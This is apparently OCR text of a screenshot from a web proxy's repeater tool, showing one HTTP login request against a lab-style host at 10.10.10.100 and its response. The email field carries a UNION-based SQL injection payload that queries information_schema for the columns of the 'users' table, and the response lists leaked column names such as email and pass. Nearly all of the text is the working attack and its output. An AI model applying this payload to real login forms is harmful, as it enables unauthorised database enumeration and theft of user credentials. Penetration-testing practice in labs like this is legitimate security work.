 Go Cancel < > Target: http://10.10.10.100
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
email=' union select 1,2,3,group_concat(column_name),5,6,7,8 from
information_schema.columns where table_name='users'--
-&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome
user_id,first_name,last_name,email,pass,user_level,active,registration_date
Logging in...